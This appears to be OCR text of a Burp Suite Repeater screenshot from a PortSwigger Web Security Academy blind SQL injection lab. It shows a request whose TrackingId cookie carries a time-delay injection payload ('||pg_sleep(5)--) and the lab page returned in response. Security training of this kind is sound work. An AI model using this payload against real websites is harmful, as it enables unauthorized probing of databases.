 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Usage: 2%
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0acf008303c1f2028012e4e900450082.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=Pets HTTP/2
2 Host: 0acf008303c1f2028012e4e900450082.web-security-academy.net
3 Cookie: TrackingId=wll3u493nuhGOXUZ'||pg_sleep(5)--; session=
mnHz8WONdqvqp5VnieCYaU3P614vdffT
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0acf008303c1f2028012e4e900450082.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5310
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-respon
ses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
? Search... 0 matches
5,418 bytes | 10,488 millis
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3